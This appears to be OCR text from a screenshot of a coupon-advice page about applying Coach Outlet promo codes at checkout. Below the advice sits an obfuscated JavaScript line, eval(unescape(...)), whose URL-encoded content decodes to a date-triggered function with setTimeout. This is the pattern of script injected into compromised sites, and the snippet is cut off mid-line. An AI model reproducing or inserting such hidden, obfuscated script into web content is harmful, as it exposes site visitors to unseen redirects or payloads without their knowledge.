
applicable to your purchase.
Don’t panic if you forget to enter the promo code
during checkout. Some retailers, including Coach
Outlet, may still allow you to apply the code after
the fact if you contact customer service promptly.
This is not always the case, so you should be
careful and apply the code correctly from the start.
It can be costly to forget a code at checkout. You
can save money by checking to make sure that the
code has been entered correctly.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func